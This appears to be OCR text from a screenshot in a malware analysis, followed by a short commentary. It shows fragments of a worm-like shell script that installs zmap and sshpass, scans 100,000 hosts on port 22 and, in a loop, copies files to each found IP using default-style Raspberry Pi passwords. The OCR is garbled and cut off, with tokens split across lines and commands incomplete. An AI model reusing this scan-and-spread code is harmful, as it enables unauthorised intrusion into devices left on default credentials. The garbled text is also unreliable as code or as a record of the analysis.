
apt-get 
install 
zmap sshpass 
-y
--force-yes
while
[
true
]
;
do

FILE
=
`
mktemp
`
    zmap 
-p
 22 
-o
$FILE
-n
 100000

    killall ssh scp

for 
IP 
in
`
cat
$FILE
`
do

sshpass 
-praspberry
 scp 
-o
ConnectTime
        sshpass 
-praspberryraspberry993311
 scp
done

rm
-rf
$FILE
sleep 
done

fi
The final touches, install sshpass and zmap. zmap is
apparently like nmap, but targeted for scanning the
whole internet. sshpass is used to be able to use